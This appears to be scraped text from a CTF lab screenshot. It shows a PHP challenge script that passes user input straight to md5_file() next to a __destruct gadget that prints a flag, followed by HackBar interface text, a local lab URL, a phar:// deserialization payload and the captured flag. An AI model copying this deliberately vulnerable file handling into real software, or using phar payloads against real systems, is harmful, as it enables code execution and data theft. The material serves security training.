 <?php
highlight_file(__FILE__);
error_reporting(0);
class TestObject {
public function __destruct() {
include('flag.php');
echo $flag;
}
}
$filename = $_POST['file'];
if (isset($filename)){
echo md5_file($filename);
}
//upload.php
?> ctfstu{5c202c62-7567-4fa0-a370-134fe9d16ce7}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.88.135:8002/class23/index.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
file=Phar://./upload/test.png